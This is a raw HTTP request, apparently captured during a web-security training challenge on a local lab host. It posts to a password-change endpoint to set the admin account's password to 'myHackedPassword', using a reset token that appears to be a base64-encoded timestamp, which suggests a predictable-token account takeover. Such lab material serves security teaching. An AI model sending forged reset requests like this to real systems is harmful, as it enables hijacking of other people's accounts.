 1 POST /challenges/7aed58f3a00087d56c844ed9474c671f8999680556c127a19ee79fa5d7a132e1ChangePass HTTP/1.1
2 Host: 192.168.0.116
3 Cookie: JSESSIONID=B243048C72B1A8566DCF09BE06282C7E; token=-145106036877718109501673352506024745407
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux aarch64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 47
11 Origin: https://192.168.0.116
12 Referer: https://192.168.0.116/challenges/7aed58f3a00087d56c844ed9474c671f8999680556c127a19ee79fa5d7a132e1.jsp
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 subUserName=admin&subUserPassword=myHackedPassword&resetPasswordToken=MTY1MDEyOTM4NA==